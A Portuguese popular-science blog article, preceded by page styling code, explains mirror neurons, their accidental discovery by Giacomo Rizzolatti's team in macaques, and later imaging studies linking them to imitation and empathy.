                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=O+que+%C3%A9+teoria+dos+neur%C3%B4nios+espelhos%3F&url=http%3A%2F%2Fwww.helioteixeira.org%2Fgramatica-da-colaboracao%2Fo-que-e-teoria-dos-neuronios-espelhos%2F&via=helioteixeira" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.helioteixeira.org/gramatica-da-colaboracao/o-que-e-teoria-dos-neuronios-espelhos/&amp;media=http://www.helioteixeira.org/wp-content/uploads/2015/11/neuronios-espelho-macacos.jpg&description=O+que+%C3%A9+teoria+dos+neur%C3%B4nios+espelhos%3F" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <p>Por que sorrimos quando vemos alguém sorrir? Ou por que ficamos com olhos marejados quando a protagonista de um filme chora? Já reparou que nos retesamos quando vemos alguém com dor ou sentimos uma vontade incontrolável de bocejar quando alguém boceja? Afinal, o que nos leva a agir de acordo com o que as outras pessoas fazem?</p>
<p><a href="http://www.helioteixeira.org/wp-content/uploads/2015/11/2neuronios-espelho.jpg"><img loading="lazy" class="alignright size-full wp-image-1183" src="http://www.helioteixeira.org/wp-content/uploads/2015/11/2neuronios-espelho.jpg" alt="2neuronios-espelho" width="400" height="324" srcset="http://www.helioteixeira.org/wp-content/uploads/2015/11/2neuronios-espelho.jpg 400w, http://www.helioteixeira.org/wp-content/uploads/2015/11/2neuronios-espelho-300x243.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>Isso acontece porque, quando vemos alguém fazendo algo, automaticamente simulamos a ação no cérebro, é como se nós mesmos estivéssemos realizando aquele gesto. Isso quer dizer que o cérebro funciona como um “simulador de ação”: ensaiamos ou imitamos mentalmente toda ação que observamos. Essa capacidade se deve aos “neurônios-espelho”, distribuídos por partes essenciais do cérebro (o córtex pré-motor e os centros para linguagem, empatia e dor). Quando observamos alguém realizar essa ação, esses neurônios disparam (daí o nome “espelho”). Por isso, essas células cerebrais são essenciais no aprendizado de atitudes e ações, como conversar, caminhar ou dançar. Eles permitem que as pessoas executem atividades sem necessariamente pensar nelas, apenas acessando o seu banco de memória.</p>
<p>O cérebro funciona como um “simulador de ação”: ensaiamos ou imitamos mentalmente toda ação que observamos.</p>
<figure id="attachment_1182" aria-describedby="caption-attachment-1182" style="width: 300px" class="wp-caption alignright"><a href="http://www.helioteixeira.org/wp-content/uploads/2015/11/Giacomo-Rizzolatti.jpg"><img loading="lazy" class="size-medium wp-image-1182" src="http://www.helioteixeira.org/wp-content/uploads/2015/11/Giacomo-Rizzolatti-300x200.jpg" alt="Giacomo Rizzolatti" width="300" height="200" srcset="http://www.helioteixeira.org/wp-content/uploads/2015/11/Giacomo-Rizzolatti-300x200.jpg 300w, http://www.helioteixeira.org/wp-content/uploads/2015/11/Giacomo-Rizzolatti.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-1182" class="wp-caption-text">Giacomo Rizzolatti</figcaption></figure>
<p>Os neurônios-espelho foram descobertos por acaso pela equipe do neurocientista Giacomo Rizzolatti, da Universidade de Parma, na Itália. O grupo colocou eletrodos na cabeça de um macaco, um aparato que permitia acompanhar a atividade dos neurônios na região do cérebro responsável pelos movimentos através de um monitor. Cada vez que o macaco cumpria uma tarefa, como apanhar uvas-passa com os dedos, neurônios no córtex pré-motor, nos lobos frontais, disparavam. Quando um aluno entrou no laboratório e levou um sorvete à boca, o monitor apitou (foi uma surpresa para os cientistas, porque o macaco estava imóvel). O mais intrigante é que sempre que o macaco assistia o experimentador ou outro macaco repetir essa cena com outros alimentos os neurônios disparavam.</p>
<blockquote class="td_quote td_quote_left"><p>&#8220;Os neurônios-espelho mudaram o modo como vemos o cérebro e a nós mesmos, e têm sido considerado um dos achados mais importantes sobre a evolução do cérebro humano&#8221;</p></blockquote>
<p>Mais tarde, exames de neuroimagem mostraram que nós temos neurônios-espelho muito mais sofisticados e flexíveis que os dos macacos. “Nosso conhecimento do motor e a nossa capacidade de ‘espelhamento’ nos permitem compartilhar uma esfera comum de ação com os outros, dentro do qual cada ato motor ou cadeia de atos motores, sejam eles nossos ou dos demais, são imediatamente detectados e intencionalmente compreendidos antes e independentemente de qualquer mentalização”, observa Rizzolati.</p>
<p>A equipe do neurocientista Giovanni Buccino, da Universidade de Parma, usou Ressonância Magnética Funcional (RMF) para medir a atividade cerebral de voluntários enquanto eles assistiam a um vídeo que mostrava sequências de movimentos de boca, mãos e pés. Dependendo da parte do corpo que aparecia na tela, o córtex motor dos observadores se ativava com maior intensidade na região que correspondia à parte do corpo em questão, ainda que eles se mantivessem absolutamente imóveis. Ou seja, o cérebro associa a visão de movimentos alheios ao planejamento de seus próprios movimentos.</p>
<p>Outras experiências mostram que os neurônios-espelho dos macacos ainda são ativados diante de um estímulo indireto, que é associado a uma tarefa. Por exemplo, o som de uma casca de amendoim se quebrando. Isso se deve a neurônios-espelho, audiovisuais que seriam importantes na comunicação gestual desses animais. Nos seres humanos isso também é possível: os neurônios são ativados quando a pessoa imita, complementa uma ação ou quando apenas imagina ela própria realizando essas mesmas ações.</p>
